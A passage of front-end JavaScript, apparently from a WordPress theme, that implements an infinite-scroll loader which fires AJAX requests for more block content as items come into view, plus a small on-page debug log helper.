 * - monitor on scroll event
 *  - if one or more of the dom elements is visible
 *  - fire the callback for that dom element! only ONCE
 */


var td_infinite_loader = {

    has_items: false, // this class will only work when this flag is true. If we don't have any items, all the calculations on scroll will be disabled by this flag

    items: [], //the array that has all the items

    // one item object (instantiable)
    item: function() {
        this.uid=''; // - an unique id of the item, usually is the block id!
        this.jquery_obj = ''; //find the item easily for animation ??
        this.bottom_top = 0;  //distance from the bottom of the dom element to top - computed in - @see td_infinite_loader.compute_top_distances();
        this.is_visible_callback_enabled = true; //the callback will fire only when this flag is true. We set it to true after the blocks ajax run @see td_block_ajax_loading_end
        this.is_visible_callback = function () { //callback when the item's bottom is visible :)

        };
    },

    add_item: function(item) {
        td_infinite_loader.has_items = true; //put the flag that we have items
        td_infinite_loader.items.push(item);
    },


    /**
     * foreach element from items, compute the distances from the top
     *  - this is done only on load or when the page is resized
     */
    compute_top_distances: function compute_top_distances() {

        //check the flag to see if we have any items
        if (td_infinite_loader.has_items === false) {
            return;
        }

        jQuery.each(td_infinite_loader.items, function(index, v_event) {
            var top_top = td_infinite_loader.items[index].jquery_obj.offset().top;
            //top of document to bottom of element
            td_infinite_loader.items[index].bottom_top = top_top + td_infinite_loader.items[index].jquery_obj.height();
        });

        //also calculate the events
        td_infinite_loader.compute_events();

    },


    /**
     * calculate if we have to fire an event like is_visible_callback()
     *  - this is done on scroll and on resize!
     */
    compute_events: function compute_events() {
        //check the flag to see if we have any items
        if (td_infinite_loader.has_items === false) {
            return;
        }

        var top_to_viewport_bottom = jQuery(window).height() + jQuery(window).scrollTop();


        jQuery.each(td_infinite_loader.items, function(index, item) {
            if (td_infinite_loader.items[index].bottom_top < top_to_viewport_bottom + 400) {

                //check to see if we can call the callback again
                if (td_infinite_loader.items[index].is_visible_callback_enabled === true) {
                    td_infinite_loader.items[index].is_visible_callback_enabled = false;
                    //the call
                    td_infinite_loader.items[index].is_visible_callback();
                }
            }


        });
    },


    /**
     * enables the is_visible_callback - it is called by td_blocks.js only when a block receives an infinite loading ajax reply
     * @param $item_uid - an unique id of the item, usually is the block id!
     * @see td_block_ajax_loading_end
     */
    enable_is_visible_callback: function enable_is_visible_callback($item_uid) {
        jQuery.each(td_infinite_loader.items, function(index, item) {
            if (item.uid === $item_uid) {
                td_infinite_loader.items[index].is_visible_callback_enabled = true;
                return false; //brake jquery each
            }
        });
    }

};






/**
 * we are using td_ajax_infinite to know when to trigger a block loading
 */
jQuery('.td_ajax_infinite').each(function() {

    // create a new infinite loader item
    var td_infinite_loader_item = new td_infinite_loader.item();

    td_infinite_loader_item.jquery_obj = jQuery(this);
    td_infinite_loader_item.uid = jQuery(this).data('td_block_id');
    td_infinite_loader_item.is_visible_callback = function () {      // the is_visible callback is called when we have to pull new content up because the element is visible
        // get the current block object
        var current_block_obj = td_getBlockObjById(td_infinite_loader_item.jquery_obj.data('td_block_id'));


        // if we don't have a infinite stop limit or if we have one we dint' hit it yet
        if (current_block_obj.ajax_pagination_infinite_stop == '' || current_block_obj.td_current_page < (parseInt(current_block_obj.ajax_pagination_infinite_stop) + 1)) {

            // get the block data and increment the pagination
            current_block_obj.td_current_page++;
            td_ajax_do_block_request(current_block_obj, 'infinite_load');

        } else {

            //show the load more button
            setTimeout(function(){
                jQuery('#infinite-lm-' + current_block_obj.id).show();
            }, 400);

        }




    };
    td_infinite_loader.add_item(td_infinite_loader_item);
});


//compute to
jQuery(window).load(function() {
    td_infinite_loader.compute_top_distances();
});

jQuery().ready(function() {
    td_infinite_loader.compute_top_distances();
});


/**
 * Created by ra on 10/7/2014.
 */


var td_debug = {

    td_debug_visible: false,

    /**
     * replaces the log
     * @param msg
     */
    log_live: function log_live(msg) {
        td_debug._show_debug_window();
        jQuery('#td_debug').html(msg);
    },


    /**
     * @todo log with history not implemented yet
     */
    log : function log() {
        td_debug._show_debug_window();

    },


    _show_debug_window: function _show_debug_window() {
        if (td_debug.td_debug_visible === false) {
            td_debug.td_debug_visible = true;
            jQuery('body').append('<div id="td_debug" style="position: fixed; bottom: 0; left:0; width:200px; height:50px; background-color: black; color: white; z-index: 99999; padding: 5px; font-size:11px;"></div>');
        }

    }
};




